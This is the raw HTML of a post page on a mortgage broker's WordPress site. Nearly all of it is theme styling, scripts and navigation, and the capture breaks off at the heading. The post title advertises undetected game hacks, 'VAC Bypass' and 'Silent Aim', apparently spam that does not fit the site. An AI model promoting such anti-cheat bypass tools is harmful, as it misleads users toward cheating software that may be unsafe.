

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/hacks-undetected-versions-vac-bypass-silent-aim-exploits/
body_size: 33207
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Hacks Undetected Versions | VAC Bypass, Silent Aim, Exploits &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Hacks Undetected Versions | VAC Bypass, Silent Aim, Exploits Comments Feed" href="https://alliedmortgage.ca/hacks-undetected-versions-vac-bypass-silent-aim-exploits/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768955749' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768955749' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768955749' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768955749' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768955749' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768955749' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768955749' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768955749' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768955749' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768955749' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768955749' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/8777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/hacks-undetected-versions-vac-bypass-silent-aim-exploits/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=8777' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fhacks-undetected-versions-vac-bypass-silent-aim-exploits%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fhacks-undetected-versions-vac-bypass-silent-aim-exploits%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-8777 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Hacks Undetected Versions | VAC Bypass, Silent Aim, Exploits					</h2>

                                                                            <ul>
